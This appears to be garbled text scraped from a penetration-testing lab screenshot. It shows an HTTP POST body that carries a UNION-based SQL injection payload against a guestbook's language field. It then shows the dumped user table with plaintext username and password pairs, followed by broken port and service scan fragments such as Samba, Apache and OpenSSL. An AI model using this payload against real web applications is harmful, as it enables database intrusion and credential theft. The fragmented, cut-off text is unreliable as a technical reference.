 Content-Type application/x-www-form-urlencoded
Content-Length 63
POSTDATA q=&lang=en' union all select 1,2,name,4,password,6 from users;#
View Guestbook Sign Guestbook Delete Guestbook
Search for: Language: EN Search
ID Name Comment
817 test asdfasdf
814 test test
815 test2 test2
816 test tatasdf
1 offsec 123456
1 secret password
1 backup backup12
/proto
11/tcp
11/udp
68/tcp
68/udp
Samba
Linux
Apach
_ssl/2.
ne/1.3.
enSSL/0
UW Im
1 (RP
F:E1 (VM